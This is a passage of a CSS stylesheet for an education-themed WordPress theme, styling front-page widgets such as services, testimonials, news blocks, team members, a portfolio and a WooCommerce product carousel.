    max-width: 875px;
}

div.wpcf7 {
    margin: 0 auto;
    padding: 0;
}

.wpcf7 input {
    width: 100%;
}

.wpcf7 input.wpcf7-submit {
    width: auto;
}



/*===========================================================
*********************** Front Page Widget  *****************
===========================================================*/

#sidebar-front-page-widget-area {
    clear: both;
    background: #fff;
}
#sidebar-front-page-widget-area .widget {
    margin:0;
}
#sidebar-front-page-widget-area .widget .container {
    padding-top: 60px;
    padding-bottom: 60px;
    border-bottom: 2px solid #f7f7f7;
}
/*===========================================================
*********************** Service Widget  *****************
===========================================================*/
.education_mind_widget_services .service-col-4 .service-block-item {
    width: 25%;
}

.education_mind_widget_services .service-col-3 .service-block-item {
    width: 33.33%;
}

.education_mind_widget_services .service-block-item {
    float: left;
    padding: 20px;
}

.education_mind_widget_services .service-block-inner {
    position: relative;
    z-index: 9;

}
.education_mind_widget_services .service-block-inner > a {
    float: left;
    margin-right: 30px;
    font-size: 27px;
    background: #f1f1f1;
    padding: 12px 15px;
    height: 70px;
    width: 70px;
    text-align: center;
    color: #12223d;
    border-radius: 100%;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    margin-top: 7px;
}
.education_mind_widget_services .service-block-inner > a:hover,
.education_mind_widget_services .service-block-inner > a:focus,
.education_mind_widget_services .service-block-inner > a:active {
    background: #3770ab;
    color: #fff;
}
 .service-block-inner-content {
    display: table;
}
.education_mind_widget_services .service-block-item .custom-button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    box-shadow: none;
    color: #222222;
    margin: 0;
    padding: 0;
}

.education_mind_widget_services .service-block-item .custom-button:hover {
    background:none;
}

/*layout 2*/

.services-layout-2.education_mind_widget_services .service-block-inner {
    text-align: center;
}
.services-layout-2.education_mind_widget_services .service-block-inner > a {
    display: block;
    float: none;
    margin: 0 auto 15px;
}
.services-layout-2 .service-block-inner-content {
    display: block;
    clear: both;
    margin-top: 15px;
}



.sidebar .education_mind_widget_services .service-block-item,
#footer-widgets  .service-block-item{
    width: 100%;
}

/*clearning service item*/
.education_mind_widget_services .service-col-4 .service-block-item:nth-child(4n+1),
.education_mind_widget_services .service-col-3 .service-block-item:nth-child(3n+1) {
    clear: both;
}

/*widget on sidebar*/

.sidebar .education_mind_widget_services .service-block-item,
#footer-widgets  .service-block-item{
    width: 100%;
}


.sidebar .education_mind_widget_services a.custom-button:hover {
    color: #fff;
}
/*===========================================================
***********************  Intro  *****************
===========================================================*/
.intro-block {
    float: left;
    width: 100%;
    padding: 25px 20px 0;
}
.intro-col-2 .intro-block {
    width: 50%;
}
.intro-col-3 .intro-block {
    width: 33.33%;
}
.intro-banner {
    margin-top: 20px;
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}
h3.intro-title {
    border-left: 4px solid #3770ab;
    padding-left: 15px;
    line-height: 1;
    margin-bottom: 20px;
}
.intro-banner img {
    vertical-align: middle;
    display: block;
    margin: 0 auto;
}
.intro-section {
    float: left;
    width: 100%;
    padding: 0 20px;
}
.resources-section-enabled {
    width: 75%;
}
.resources-list {
    float: left;
    width: 25%;
    padding: 20px 20px;
}
.resources-list ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.resources-list ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.resources-list ul li {
    padding-bottom: 5px;
    padding-left: 15px;
    padding-top: 5px;
    position: relative;

}

.resources-list ul li::before {
    content: "\f0da";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    left: 0;
    position: absolute;
    top: 6px;
    color: #3770ab;
}

/*===========================================================
***********************  Features Widget  *****************
===========================================================*/

.education_mind_widget_features  .features-block-item {
    float: left;
    padding: 12px 15px;
    width: 50%;
}

.education_mind_widget_features .features-column {
    width: 36%;
    float: left;
    padding: 20px;
}

.education_mind_widget_features  .features-block-item:nth-child(2n+1) {
    clear: both;
}

.education_mind_widget_features  .inner-widget-wrapper {
    margin: 0 -15px;
}

.education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section {
    width: 64%;
}

.education_mind_widget_features .features-column.features-section {
    width:100%;
}

.education_mind_widget_features .highlight-image-alignment-left .features-column.features-thumb-main {
    float: left;
}
.education_mind_widget_features .highlight-image-alignment-right .features-column.features-thumb-main {
    float: right;
}
.education_mind_widget_features .features-widget {
    overflow: hidden;
}

.education_mind_widget_features  .features-column.features-thumb-main img {
    vertical-align: bottom;
}


.education_mind_widget_features .widget-title {
    text-align: inherit;
}

.education_mind_widget_features .features-block-icon {
    float: left;
    margin-right: 30px;
    font-size: 27px;
    padding: 12px 15px;
    height: 70px;
    width: 70px;
    text-align: center;
    background-color: #f1f1f1;
    color: #1a68bf;
    border-radius: 100%;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    margin-top: 7px;
}

.education_mind_widget_features .features-block-icon:hover {
    color: #fff;
    background:#3770ab ;


}


.education_mind_widget_features .features-block-inner-content {
    display: table;
    text-align: left;
}
.education_mind_widget_features .features-item-title {
    margin-bottom: 10px;
}
.sidebar .education_mind_widget_features .features-column,
#fooer-widgets .education_mind_widget_features .features-column {
    width: 100%;
}
.sidebar .education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section,
#fooer-widgets .education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section {
    width: 100%;
}
.sidebar .education_mind_widget_features .features-block-item,
#fooer-widgets .education_mind_widget_features .features-block-item {
    width: 100%;
}
/*===========================================================
*********************** call to action Widget  **************
===========================================================*/

.sidebar .education_mind_widget_call_to_action .call-to-action-buttons ,
#footer-widgets .education_mind_widget_call_to_action .call-to-action-buttons{
    margin-top: 15px;
}

.sidebar .education_mind_widget_call_to_action .button,
.sidebar .cta-layout-1.education_mind_widget_call_to_action .button,
#footer-widgets .education_mind_widget_call_to_action .button,
 #footer-widgets .cta-layout-1.education_mind_widget_call_to_action .button {
    margin: 5px 3px;
    width: 100%;
    text-align: center;
    line-height: 1.5;
    border-radius: 0;
    padding: 10px 20px;
    font-weight: normal;
}

.sidebar .education_mind_widget_call_to_action,
#footer-widgets .education_mind_widget_call_to_action {
    padding: 30px;
}

.education_mind_widget_call_to_action a.button.button-secondary {
    background: #ffffff;
    color: #222;
}
.education_mind_widget_call_to_action a.button.button-secondary:hover {
    background-color: #3770ab;
    color: #fff;
}
.education_mind_widget_call_to_action a.button.button-secondary {
    background: #ffffff;
    color: #222;
}
.education_mind_widget_call_to_action a.button {
    padding: 15px 25px;
}
.education_mind_widget_call_to_action a.button.button-primary:hover {
    background: #ffffff;
    color: #222;
}

.education_mind_widget_call_to_action .cta-content {
    float: none;
    text-align: center;
    width: 100%;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action .container {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-2::before {
    background: #000;
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    display: block!important;
    opacity: 0.7;
}
.education_mind_widget_call_to_action::after {
    display: block;
}

.education_mind_widget_call_to_action {
    background-repeat: no-repeat;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position: relative;
    z-index: 0;
    background: #2e5680;
    padding: 100px 0;
    text-align: center;
    background-attachment: fixed;
}



#sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title {
    margin-bottom: 0;
    font-size: 40px;
}
.education_mind_widget_call_to_action .widget-title {
    color: #fff;
}

.education_mind_widget_call_to_action p {
    font-size: 17px;
    color: #fff;
}

.education_mind_widget_call_to_action .call-to-action-buttons {
    margin-top: 50px;
    float: none;
}

/*layout 1*/

#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 {
    padding: 50px 0;
    max-width: 1210px;
    margin: 0 auto;
    padding-left: 25px;
    padding-right: 25px;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .call-to-action-buttons {
    margin-top: 30px;
}
#sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .widget-title {
    color: #fff;
}

/*--------------------------------------------------------------
### Advaneced recent post widget
--------------------------------------------------------------*/

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-item {
    clear: both;
    margin-top: 20px;
    float: left;
    width: 100%;
    border-bottom: 1px solid #efefef;
    margin-top: 15px;
    padding-bottom: 15px;
}

.education_mind_widget_advanced_recent_posts  .advanced-recent-posts-text-wrap {
    display: table-cell;
}

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-summary p {
    margin-bottom: 0;
    font-size: 14px;
}
.education_mind_widget_advanced_recent_posts  .advanced-recent-posts-item:first-child {
    margin: 0;
}

.education_mind_widget_advanced_recent_posts  .advanced-recent-posts-title {
    font-size: 15px;
    margin-bottom:0;
}

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-date {
    display: block;
    margin-bottom: 3px;
    font-size: 13px;
}

.education_mind_widget_advanced_recent_posts .advanced-recent-posts-date::before,
.widget_recent_entries span.post-date {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "\f017";
    font-size: 12px;
}

.widget_recent_entries span.post-date {
    display: block;
    font-size: 14px;
    font-style: italic;
}
#sidebar-front-page-widget-area::after,
#sidebar-front-page-widget-area::before,
#sidebar-front-page-widget-area .widget::after,
#sidebar-front-page-widget-area .widget::before {
    display: table;
    clear: both;
    content: "";
}

#footer-widgets .advanced-recent-posts-item {
    border-bottom: 1px solid #3c3c3c;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    padding-top: 5px;
}

#footer-widgets .advanced-recent-posts-item:first-child {
    margin: 0;
    padding: 0;
    border: none;
}

/*--------------------------------------------------------------
### Latest News post widget
--------------------------------------------------------------*/
a.view-more-post {
    float: right;
    font-size: 15px;
    color: #3770ab;
    font-weight: 500;
}
a.view-more-post:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 7px;
}
a.view-more-post:hover {
    color: #222;
}
.education_mind_widget_latest_news .latest-news-item {
    float: left;
    padding: 30px 20px 0;
    margin-bottom: 0;
}

.education_mind_widget_latest_news .latest-news-text-wrap {
    padding: 25px 0 0;
}
.post-thumb a {
    display: block;
    overflow: hidden;
    position: relative;
}



.education_mind_widget_latest_news .latest-news-item img {
    margin: 0;
}

.education_mind_widget_latest_news .latest-news-thumb {
    position: relative;
    overflow: hidden;
}


.education_mind_widget_latest_news .latest-news-title a {
    display: block;
}


.education_mind_widget_latest_news .latest-news-item img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    width: 100%;
}

.education_mind_widget_latest_news .latest-news-item:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}
.education_mind_widget_latest_news .latest-news-meta {
    overflow: hidden;
    margin-bottom: 15px;
    margin-top: 5px;
}

.education_mind_widget_latest_news .latest-news-col-3 .latest-news-item {
    width: 33.33%;
}

.education_mind_widget_latest_news .latest-news-col-4 .latest-news-item {
    width: 25%;
}

.education_mind_widget_latest_news .latest-news-col-2 .latest-news-item {
    width: 50%;
}

.education_mind_widget_latest_news .latest-news-col-1 .latest-news-item {
    width: 100%;
}

.home-section-latest-new .latest-news-meta {
    margin-bottom: 15px;
}







/*sidebar and footer widget area style*/

#footer-widgets .education_mind_widget_latest_news  .latest-news-item,
.sidebar .education_mind_widget_latest_news .latest-news-item{
    margin-bottom: 15px;
    width: 100%;
}

.latest-news-widget a.button {
    display: inline-block;
    clear: both;
    width: 160px;
    text-align: center;
    margin: 0 auto;
    display: block;
    padding: 10px 20px;
    border-radius: 2px;
    margin-top: 30px;
}

.inner-wrapper::after,
.inner-wrapper::before {
    content: "";
    display: table;
    clear: both;
}
/*--------------------------------------------------------------
### Address Widget
--------------------------------------------------------------*/
.address-info-wrapper {
    position: relative;
    margin-bottom: 15px;
    padding-left: 40px;
}
.address-info-wrapper::before {
    content: "\f041";
    display: inline-block;
    font-size: 22px;
    font-family: FontAwesome;
    margin-right: 5px;
    padding: 0 5px;
    width: 30px;
    text-align: center;
    position: absolute;
    left: 0;
    top: -5px;
}
.address-info-wrapper.info-contact::before {
 content:"\f003";
}
.address-info-wrapper.info-phone::before {
      content: "\f095";

}
.address-info-wrapper.info-fax::before {
      content: "\f1ac";
}
/*--------------------------------------------------------------
### Featured Page Widget
--------------------------------------------------------------*/


.education_mind_widget_featured_page  img.alignleft {
    margin-right: 40px;
    vertical-align: middle;
    margin-bottom: 0;
    max-width: 50%;
}

.education_mind_widget_featured_page img.alignright {
    margin-left: 40px;
    vertical-align: middle;
    margin-bottom: 0;
    max-width: 50%;
}

.education_mind_widget_featured_page .entry-content {
    margin: 0;
}

.education_mind_widget_featured_page .widget-title {
    text-align: inherit!important;
}
.education_mind_widget_featured_page .featured-page-widget {
    padding-top: 10px;
}
.education_mind_widget_featured_page a.custom-button {
    margin: 15px 0 0;
}
/*--------------------------------------------------------------
### Testimonial widget
--------------------------------------------------------------*/
.education_mind_widget_testimonials,
#sidebar-front-page-widget-area .widget.education_mind_widget_testimonials {
    background: #f9f9f9;
    margin:-3px 0;
}
.education_mind_widget_testimonials .testimonial-item  {
    text-align: center;
}

.education_mind_widget_testimonials .slick-list {
    margin: 0 -15px;
}
.education-mind-testimonials-carousel {
    overflow: hidden;
}
.education_mind_widget_testimonials .testimonial-thumb {
    position: relative;
}

.education_mind_widget_testimonials.testimonial-summary {
    position: relative;
    text-align: center;
}
.education_mind_widget_testimonials .testimonial-thumb::before {
    color: #fbfbfb;
    content: "\f10d";
    display: block;
    font-family: FontAwesome;
    font-size: 69px;
    left: 24%;
    position: absolute;
    top: -19px;
}
.education_mind_widget_testimonials .testimonial-item {
    display: block;
    float: left;
    width: 48%;
    padding: 15px;
}
.testimonial-item-wrapper {
    background: #fff;
    padding: 60px;
}
.education_mind_widget_testimonials p {
    color: #737272;
}

.education_mind_widget_testimonials h3 {
    color: #222;
}

.education_mind_widget_testimonials .testimonial-item  img {
    border-radius: 100%;
    display: inline;
    max-width: 105px;
    border: 5px solid #fdfdfd;
}

.education_mind_widget_testimonials .testimonial-thumb {
    margin-right: 15px;
    max-width: 100%;
    text-align: center;
}


.education_mind_widget_testimonials .slick-slide:focus,
.education_mind_widget_testimonials .slick-slide.slick-active{
    outline: none!important;
}


/*Testimonial widget cycle pager */
.education_mind_widget_testimonials .slick-dots {
    text-align: center;
    transition: all 1s ease-in-out 0s;
    width: 100%;
    z-index: 999;
    margin-top: 35px;
}

.education_mind_widget_testimonials .slick-dots span {
    background-color: #686868;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 15px;
    margin: 5px 5px;
    width: 15px;
    z-index: 99;
}

.education_mind_widget_testimonials .slick-dots li.slick-active button {
    background-color:#3770ab;
}

.education_mind_widget_testimonials .slick-dots li button {
    font-size: 8px;
    line-height: 1.7;
    padding: 2px;
    background: #a29393;
    text-align: center;
    width: 12px;
    height: 12px;
    text-indent: -999px;
    border-radius: 100%;
    overflow: hidden;
}
.education_mind_widget_testimonials .slick-dots li button:focus{
    outline: none;
}
.education_mind_widget_testimonials .slick-dots li {
    display: inline-block;
    line-height: 0;
    list-style: inherit;
    padding: 0;
    margin: 5px;
}

.widget.education_mind_widget_testimonials .slick-dots li::before {
    display: none;
}

.education_mind_widget_testimonials  .testimonial-item.slick-slide > h4 {
    display: block;
    float: none;
    font-style: italic;
    margin-right: 30px;
    text-align: center;
}

/*Testimonial cycle next / previous*/


.education_mind_widget_testimonials .slick-prev.slick-arrow, .education_mind_widget_testimonials .slick-next.slick-arrow {
    color: #aaaaaa;
    cursor: pointer;
    font-weight: normal;
    line-height: 0.8;
    padding-top: 5px;
    position: absolute;
    text-align: center;
    top: 34%;
    z-index: 9;
    opacity: 0;
}
.education_mind_widget_testimonials .education-mind-testimonials-carousel:hover .slick-prev.slick-arrow,
.education_mind_widget_testimonials .education-mind-testimonials-carousel:hover .slick-next.slick-arrow {
    opacity: 1;
}
.education_mind_widget_testimonials .slick-prev.slick-arrow {
    left: 5px;
}

.education_mind_widget_testimonials .slick-next.slick-arrow {
    right:5px;
}

.education_mind_widget_testimonials .slick-prev.slick-arrow::after, .education_mind_widget_testimonials .slick-next.slick-arrow::after {
    background: #f9f9f9 none repeat scroll 0 0;
    color: #1a68bf;
    display: block;
    font-size: 27px;
    padding: 15px 15px;
}
.education_mind_widget_testimonials .slick-prev.slick-arrow:hover::after,
.education_mind_widget_testimonials .slick-next.slick-arrow:hover::after {
    background-color: #3770ab;
    color: #fff;
    display: block;
}

.education_mind_widget_testimonials .slick-prev.slick-arrow::after {
    content: "\f104";
    font-family: FontAwesome;
}

.education_mind_widget_testimonials .slick-next.slick-arrow::after {
    content: "\f105";
    height: auto;
    font-family: FontAwesome;
}

.education_mind_widget_testimonials:hover .slick-prev.slick-arrow,
.education_mind_widget_testimonials:hover .slick-next.slick-arrow   {
    display: block!important;
}
/*--------------------------------------------------------------
## Partners
--------------------------------------------------------------*/


.grid-item-col-6 .grid-item {
    width: 16.66%;
}
.grid-item-col-5 .grid-item {
    width: 20%;
}
.grid-item-col-4 .grid-item {
    width: 25%;
}
.grid-item-col-3 .grid-item {
    width: 33.33%;
}
.grid-item-col-2 .grid-item {
    width: 50%;
}
.grid-item-col-1 .grid-item {
    width: 100%;
}
.education_mind_widget_partners .partners-logo-item {
    float: left;
    text-align: center;
    padding: 5px 20px;
}


/*--------------------------------------------------------------
## featured-product-carousel-slider
--------------------------------------------------------------*/

.education_mind_widget_products_carousel {
    clear: both;
    padding: 30px 0;
    position: relative;
    background-color: #fff;
}
.education_mind_widget_products_carousel .featured-porduct-carousel-content,
.education_mind_widget_products_carousel a {
    display: inline-block;
}

.education_mind_widget_products_carousel .product {
    background: #f9f9f9;
    float: left;
    list-style-type: none;
    margin: 20px 15px 20px 15px;
    overflow: hidden;
    position: relative;
    text-align: center;
    padding-bottom: 25px;
    width: 25%;
}
.education_mind_widget_products_carousel .slick-prev.slick-arrow:hover, .education_mind_widget_products_carousel .slick-next.slick-arrow:hover {
    background: #3770ab;
    color: #fff;
}
.education_mind_widget_products_carousel .slick-prev.slick-arrow, .education_mind_widget_products_carousel .slick-next.slick-arrow {
    background-color: #ffffff;
    color: #3770ab;
    cursor: pointer;
    display: block;
    font-size: 28px;
    font-weight: normal;
    line-height: 1;
    padding: 11px 19px;
    position: absolute;
    text-align: center;
    top: 42%;
    z-index: 9;
    transition: 0.2s ease-out 0s;
    visibility: hidden;
}
.education_mind_widget_products_carousel .education-mind-woocommerce-wrapper:hover .slick-next.slick-arrow,
.education_mind_widget_products_carousel .education-mind-woocommerce-wrapper:hover  .slick-prev.slick-arrow {
    visibility:visible;
}
.education-mind-woocommerce-wrapper h2 {
    font-size: 19px;
    margin-top: 25px;
}
.education_mind_widget_products_carousel .slick-prev.slick-arrow {
    left: 10px;
}

.education_mind_widget_products_carousel .slick-next.slick-arrow {
     right: 10px;
}

.education_mind_widget_products_carousel ul.products li.product .price del {
    color: inherit;
    display: inline-block;
}

.education_mind_widget_products_carousel span.onsale {
    background-color: #ff7d3c;
    color: #ffffff;
    position: absolute;
}

.education_mind_widget_products_carousel #review_form #respond p.stars {
    margin: 10px 0;
    padding: 0;
}

.education_mind_widget_products_carousel ul.products li.product .price ins {
    font-weight: 700;
}

.education_mind_widget_products_carousel ul.products li.product .onsale::after{
    content : '';
    width : 0px;
    height: 0px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    position: absolute;
    top: 25px;
    right: 2px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.education_mind_widget_products_carousel ul.products li.product .onsale {
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    font-size: 14px;
    font-weight: 400;
    height: 60px;
    line-height: 8px;
    margin: 0;
    min-height: 20px;
    padding: 40px 0 0;
    right: -40px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    top: -12px;
    transform: rotate(51deg);
    width: 95px;
    font-weight: bold;
    z-index: 99;
}


.education_mind_widget_products_carousel  .education-mind-products-carousel  {
    overflow: hidden;
}
.education_mind_widget_products_carousel  .slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0 -15px;
    padding: 0;
}
.education_mind_widget_products_carousel ul.products li.product .button::before{
    content: "\f217";
    display: inline;
    font-family: FontAwesome;
    margin-right: 10px;
}

.education_mind_widget_products_carousel ul.products li.product:hover img {
    opacity: 0.7;
}

.education_mind_widget_products_carousel .star-rating {
    float: right;
    font-family: star;
    font-size:16px;
    height: 1em;
    line-height: 1;
    overflow: hidden;
    position: relative;
    width: 5.4em;
}

.education_mind_widget_products_carousel .star-rating::before {
    color: #fff;
    content: "sssss";
    float: left;
    left: 0;
    position: absolute;
    top: 0;
}

.education_mind_widget_products_carousel .star-rating span {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

.education_mind_widget_products_carousel .star-rating span::before {
    color: #ffd353;
    content: "SSSSS";
    left: 0;
    position: absolute;
    top: 0;
}

.education_mind_widget_products_carousel .woocommerce-product-rating {
    display: block;
    line-height: 2;
}

.education_mind_widget_products_carousel .woocommerce-product-rating::after,
.education_mind_widget_products_carousel .woocommerce-product-rating::before {
    content: " ";
    display: table;
}

.education_mind_widget_products_carousel .woocommerce-product-rating .star-rating {
    float: left;
    margin: 0.5em 4px 0 0;
}

.education_mind_widget_products_carousel .products .star-rating {
    display: block;
    float: none;
    position: absolute;
    top: 15px;
    margin: 0;
    left: 20px;
}

.education_mind_widget_products_carousel .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}

.education_mind_widget_products_carousel ul.products li.product .price {
    color: #47961f;
    font-size: 16px;
    display: block;
    font-weight: 500;
    margin-bottom: 15px;
}

.sidebar .education_mind_widget_products_carousel ul.products li:before ,
.footer-widgets .education_mind_widget_products_carousel ul.products li:before {
    display: none;
}

.education_mind_widget_products_carousel .button {
    padding: 8px 15px;
}
/*--------------------------------------------------------------
### News & Events widget
--------------------------------------------------------------*/

.education_mind_widget_news_blocks .first-block {
    float: left;
    padding: 0 20px;
    width: 65%;
}
.education_mind_widget_news_blocks .second-block .news-thumb {
    float: left;
    margin-right: 20px;
    max-width: 100px;
}
.education_mind_widget_news_blocks .second-block{
    float: left;
    padding: 0 20px;
    width: 35%;
    float: right;
}
.education_mind_widget_news_blocks .second-block .news-post {
    width: 100%;
}
.education_mind_widget_news_blocks .second-block .news-content {
    padding-top:0;
}
.education_mind_widget_news_blocks .news-post {
    float: left;
    padding: 30px 20px 0;
    width: 50%;
}
.education_mind_widget_news_blocks .news-post:last-child {
    border: medium none;
}

.education_mind_widget_news_blocks .news-post:nth-child(2n+1) {
    clear: both;
}
.education_mind_widget_news_blocks .second-block  img {
    vertical-align: middle;
}

.education_mind_widget_news_blocks .news-content {
    padding: 20px 0 0;
}
.education_mind_widget_news_blocks .news-post .news-thumb {
    overflow: hidden;
    display: block;
}

.education_mind_widget_news_blocks .news-post img{
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.education_mind_widget_news_blocks .news-post:hover img:hover{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.education_mind_widget_news_blocks .entry-meta.block-meta {
    margin: 0;
}

.education_mind_widget_news_blocks .second-block h3 {
    font-size: 19px;
    margin-bottom: 5px;
}

/*--------------------------------------------------------------
### Our Team widget
--------------------------------------------------------------*/
.education_mind_widget_teams .our-team-item {
    float: left;
    padding: 20px;
    text-align: center;
    color: #fff;
    position: relative;
}

.education_mind_widget_teams .thumb-summary-wrap {
    position: relative;
}

.our-team-thumb {
    overflow: hidden;
}
.education_mind_widget_teams .our-team-summary p {
    color:#fff;
}
.education_mind_widget_teams .our-team-thumb img {
    width: 100%;
    background: #f7f7f7;
    margin: 0;
}
.education_mind_widget_teams .our-team-item:hover .our-team-thumb img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}
.education_mind_widget_teams .our-team-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}
.education_mind_widget_teams .our-team-text-wrap {
    background: #f7f7f7;
    max-width: 100%;
    padding: 20px;
    z-index: 9;
}
.education_mind_widget_teams .our-team-title {
    margin: 0;
}

.education_mind_widget_teams .team-designation {
    font-size: 15px;
    font-style: italic;
    margin-bottom: 7px;
    color: #a0a0a0;
}

.education_mind_widget_teams .our-team-col-1 .our-team-item {
    width: 100%;
}

.our-team-col-2 .our-team-item {
    width: 50%;
}

.education_mind_widget_teams .our-team-col-3 .our-team-item {
    width: 33.33%;
}

.education_mind_widget_teams .our-team-col-4 .our-team-item {
    width: 25%;
}

.sidebar .education_mind_widget_teams .our-team-col-4 .our-team-item,
#footer-widgets .education_mind_widget_teams .our-team-col-4 .our-team-item {
    width: 100%;
}

/*--------------------------------------------------------------
### Featured Page block
--------------------------------------------------------------*/

.education_mind_widget_pages_blocks .block-item {
    float: left;
    padding: 20px;
}
.education_mind_widget_pages_blocks .block-item-thumb {
    overflow: hidden;
    position: relative;
}
.education_mind_widget_pages_blocks .block-item-thumb:after {
    content: "";
    display: block;
    background-image: linear-gradient(-180deg,rgba(17,17,17,0) 0,rgba(31, 27, 27, 0.53) 47%,#00000096 99%);
    bottom: 0;
    position: absolute;
    height: 120px;
    width: 100%;
}
.education_mind_widget_pages_blocks .block-item-thumb:hover h3.block-item-title {
    bottom: 20px;
}
.education_mind_widget_pages_blocks h3.block-item-title {
    position: absolute;
    bottom: 10px;
    text-align: center;
    left: 0;
    width: 100%;
    z-index: 9;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    padding: 0 10px;
}
.education_mind_widget_pages_blocks h3.block-item-title a{
    color:#fff;
}
.education_mind_widget_pages_blocks .block-item-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.education_mind_widget_pages_blocks .block-item-inner:hover .block-item-thumb img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.education_mind_widget_pages_blocks  .pages-blocks-column-3 .block-item {
    width: 33.33%;
}

.education_mind_widget_pages_blocks  .pages-blocks-column-4 .block-item {
    width: 25%;
}

.education_mind_widget_pages_blocks  .pages-blocks-column-2 .block-item {
    width: 50%;
}


/*sidebar and footer widget area style*/

#footer-widgets .education_mind_widget_pages_blocks  .block-item,
.sidebar .education_mind_widget_pages_blocks  .block-item{
    width: 100%;
}

#footer-widgets .education_mind_widget_pages_blocks,
.sidebar .education_mind_widget_pages_blocks {
   padding: 15px;
}

#footer-widgets .education_mind_widget_pages_blocks  .block-item img,
.sidebar .education_mind_widget_pages_blocks  .block-item img  {
    margin: 0 auto;
    width: 100%;
}

/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/
.education_mind_widget_portfolios h3.portfolio-item-title {
    padding:0 20px;
    text-align: center;
    font-weight: 500;
    position: absolute;
    bottom: 0;
    max-width: 100%;
    width: 100%;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    bottom: 10px;
}

.education_mind_widget_portfolios .item-wrapper:hover h3.portfolio-item-title  {
    bottom: 20px;
}
.education_mind_widget_portfolios a.portfolio-thumb:after {
    content: "";
    display: block;
    background-image: linear-gradient(-180deg,rgba(17,17,17,0) 0,rgba(31, 27, 27, 0.53) 47%,#00000096 99%);
    bottom: 0;
    position: absolute;
    height: 120px;
    width: 100%;
}

.education_mind_widget_portfolios h3.portfolio-item-title a {
    color:#fff;
}

.education_mind_widget_portfolios a.portfolio-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.education_mind_widget_portfolios .item-wrapper:hover a.portfolio-thumb img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.education_mind_widget_portfolios .item-wrapper {
    position: relative;
    overflow: hidden;
}

.education_mind_widget_portfolios .inner-wrapper {
    margin: 0 -10px;
}

.education_mind_widget_portfolios .portfolio-item {
    float: left;
    width: 25%;
    padding:10px;
}

.education_mind_widget_portfolios .portfolio-item.portfolio-special {
    width: 50%;

}
/*--------------------------------------------------------------
## Custom Woocommerce
--------------------------------------------------------------*/

.entry-content p.cart-empty {
    margin-bottom: 15px;
}

.woocommerce #primary .button,
.woocommerce #review_form #respond .form-submit input {
    background: #3770ab!important;
    font-weight: normal;
    border-radius: 0;
